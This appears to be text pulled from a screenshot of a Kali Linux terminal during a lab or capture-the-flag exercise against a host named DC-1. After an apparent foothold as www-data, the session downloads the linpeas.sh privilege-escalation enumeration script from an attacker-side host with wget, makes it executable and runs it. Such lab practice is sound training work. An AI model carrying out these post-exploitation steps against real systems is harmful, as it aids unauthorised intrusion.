 1 2 3 4 4:26
root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop
www-data@DC-1:/tmp$ ls -la
ls -la
total 16
drwxrwxrwt  4 root root 4096 Nov 27 04:24 .
drwxr-xr-x 23 root root 4096 Feb 19  2019 ..
drwxrwxrwt  2 root root 4096 Nov 27 04:02 .ICE-unix
drwxrwxrwt  2 root root 4096 Nov 27 04:02 .X11-unix
www-data@DC-1:/tmp$ wget http://192.168.224.128/linpeas.sh
wget http://192.168.224.128/linpeas.sh
--2026-11-27 04:25:11--  http://192.168.224.128/linpeas.sh
Connecting to 192.168.224.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1842789 (1.8M) [application/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 1,842,789   --.-K/s   in 0.03s
2026-11-27 04:25:11 (52.5 MB/s) - `linpeas.sh' saved [1842789/1842789]
www-data@DC-1:/tmp$ ls -la
ls -la
total 1816
drwxrwxrwt  4 root     root        4096 Nov 27 04:25 .
drwxr-xr-x 23 root     root        4096 Feb 19  2019 ..
drwxrwxrwt  2 root     root        4096 Nov 27 04:02 .ICE-unix
drwxrwxrwt  2 root     root        4096 Nov 27 04:02 .X11-unix
-rw-r--r--  1 www-data www-data 1842789 Nov 24 21:28 linpeas.sh
www-data@DC-1:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@DC-1:/tmp$ ./linpeas.sh
./linpeas.sh
KALI